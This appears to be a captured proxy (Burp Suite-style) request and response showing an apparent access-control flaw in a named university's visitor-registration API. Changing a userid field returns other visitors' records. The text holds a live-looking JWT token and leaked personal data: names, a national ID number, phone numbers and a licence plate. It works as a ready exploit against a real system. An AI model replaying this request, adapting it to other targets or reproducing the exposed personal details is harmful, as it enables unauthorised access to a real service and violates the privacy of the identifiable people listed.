 Send Cancel < ▼ > ▼ Target: https://fangke.hbu.edu.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /guest/findmyDeptList HTTP/1.1
2 Host: fangke.hbu.edu.cn
3 Cookie:
4 Content-Length: 23
5 Referer:
https://servicewechat.com/wx9d8906cc92d9ae42/11/page-frame.html
6 Xweb_xhr: 1
7 X-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyQWNjb3VudCI6Im85VGcwNUl
aaDQtUGJlWGpWQ0tDOFQ4WlUxWlUiLCJpc3MiOiJhdXRoMCIsImV4cCI6MTY5MjMxNzQ
0Nn0.dNscaa_rVCC9FZf6n86ZmSOdt-v762L4bJfn6hwzFZo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI
MiniProgramEnv/Windows WindowsWechat/WMPF XWEB/8287
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh
16 Connection: close
17
18 {
19 "userid":1
20 }
21
Search 0 matches
Response
Pretty Raw Hex Render \n
"peoId":"19863",
"guest_thing":"学术活动",
"peoIdcard":"130604199210011575",
"car_license_plate":"冀F·5BM59",
"guest_dept":"竞秀区路跑协会",
"auditorname":"杜鹏程",
"dealtime":"2023-08-16T10:59:01.843+0000",
"guest_text":"学术交流",
"mypromise":
"来访人须符合以下要求：当前身体健康，无发热症状；由校门指定通道
刷身份证入校；入校后不进入无关区域和从事无关活动。"
},
{
"id":22944,
"openid":"o9Tg05Ed8tyqvkjscBPAXsnN9ag8",
"peoName":"杨惠琴",
"peoSex":null,
"peoTelephone":"13731488018",
"peoStartTime":"2023-08-17 08:00",
"peoEndTime":"2023-08-17 20:00",
"system_area":"七一路校区",
"system_user_deptid":15,
"system_user_dept":"化学与材料科学学院",
"system_user_name":"刘磊",
"system_user_phone":"13930825687",
"apply_state":"已审核",
"fail_cause":null,
"peoId":"19865",
Search 0 matches
INSPECTOR